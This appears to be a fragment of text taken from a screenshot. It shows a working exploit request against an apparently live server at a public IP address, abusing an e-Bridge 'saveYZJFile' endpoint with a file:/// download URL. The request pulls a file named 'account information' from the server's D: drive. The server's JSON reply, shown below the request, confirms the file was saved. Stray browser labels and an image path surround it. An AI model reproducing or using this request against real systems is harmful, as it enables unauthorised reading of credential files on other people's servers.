 223.99.199.138:8088/wxjsapi/sav
223.99.199.138:8088/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/帐号信息.txt&fileExt=txt
BUUCTF ROIS ROIS2023 Winter Ca...
JSON 原始数据 头
保存 复制 美化输出
{"updaterid":"0","createtime":"2023-02-15","isencrypt":0,"extension":"txt","id":"5f2d77da660e4dd381c612523dabebb4","filepath":"D:\\ebridge\\file\\202302
\\LE\\7df02071b26641e9ab8f7ff0edd2dbc6.txt","filesize":112,"creatorid":"0","updatetime":"2023-02-15","enctype":0,"name":"7df02071b26641e9ab8f7ff0edd2dbc6.txt","isdelete":0,"download":0,"iszip":0,"contenttype"
:""}